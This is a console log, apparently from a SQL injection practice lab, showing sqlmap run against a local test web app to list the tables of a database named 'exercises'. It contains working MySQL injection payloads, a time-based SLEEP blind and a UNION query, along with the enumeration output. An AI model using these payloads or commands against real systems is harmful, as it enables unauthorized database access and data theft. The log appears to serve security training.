 选择C:\WINDOWS\system32\cmd.exe
[*] information_schema
[21:54:07] [INFO] fetched data logged to text files under 'C:\Users\BUXIN\.sqlmap\output\192.168.235.128'
[*] shutting down at 21:54:07
E:\sqlmap>sqlmap.py -u http://192.168.235.128/sqli/example1.php?name=root -D exercises --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.3.34#dev}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:58:09
[21:58:09] [INFO] resuming back-end DBMS 'mysql'
[21:58:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: name=root' AND SLEEP(5) AND 'ZIae'='ZIae
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: name=root' UNION ALL SELECT NULL,CONCAT(0x7171706271,0x6c44666c507144467464445953664​16e597363535449757a56425252466a756878474d726c4a6a66,0x7178767871),NULL,NULL,NULL-- cRUr
---
[21:58:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[21:58:10] [INFO] fetching tables for database: 'exercises'
Database: exercises
[1 table]
+-------+
| users |
+-------+
[21:58:10] [INFO] fetched data logged to text files under 'C:\Users\BUXIN\.sqlmap\output\192.168.235.128'
[*] shutting down at 21:58:10